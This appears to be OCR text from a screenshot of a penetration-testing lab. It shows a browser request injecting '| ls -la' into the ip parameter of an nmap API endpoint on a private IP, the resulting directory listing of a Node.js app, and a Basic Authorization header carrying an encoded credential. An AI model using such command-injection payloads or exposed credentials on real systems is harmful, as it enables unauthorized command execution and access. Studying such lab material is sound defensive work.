 192.168.3.75/api/nmap?ip=127.0.0.1 | ls -la
6
IP
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
total 80 drwxr-xr-x 1 root root 4096 Sep 27 2019 . drwxr-xr-x 1 root root 4096 Sep 27 2019 .. drwxrwxrwx 8 root root 4096 Sep 27 2019 .git -rwxrwxr-x 1 root root 13 Sep 27 2019 .gitignore -rwxrwxr-x 1 root root 1241 Sep 27 2019
app.js drwxrwxrwx 2 root root 4096 Sep 25 2019 bin drwxrwxrwx 1 root root 4096 Sep 25 2019 node_modules -rwxrwxr-x 1 root root 32620 Sep 27 2019 package-lock.json -rwxrwxr-x 1 root root 335 Sep 27 2019 package.json
drwxrwxrwx 8 root root 4096 Sep 25 2019 public drwxrwxrwx 2 root root 4096 Sep 25 2019 routes -rw-rw-r-- 1 root root 48 Sep 27 2019 todo.txt drwxrwxrwx 2 root root 4096 Sep 25 2019 views
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://192.168.3.75/api/nmap?ip=127.0.0.1 | ls -la
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Authorization: Basic c2s0OmJKNiErbSUqJF0jeDc9TEE